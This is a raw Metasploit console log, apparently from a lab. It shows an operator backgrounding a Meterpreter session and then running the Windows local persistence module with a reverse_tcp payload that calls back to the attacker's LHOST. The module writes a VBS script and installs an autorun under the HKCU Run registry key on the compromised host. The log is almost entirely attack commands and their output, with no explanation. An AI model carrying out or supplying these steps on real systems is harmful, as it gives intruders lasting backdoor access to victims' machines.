 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/persistence) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(windows/local/persistence) > set STARTUP USER
STARTUP => USER
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against HETEAM via session ID: 2
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on HETEAM to C:\Users\master\AppData\Local\Temp\vxLUxGwweLgvr.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\EKgcMkjw
[+] Installed autorun on HETEAM as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\EKgcMkjw
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/HETEAM_20240802.3756/HETEAM_20240802.3756.rc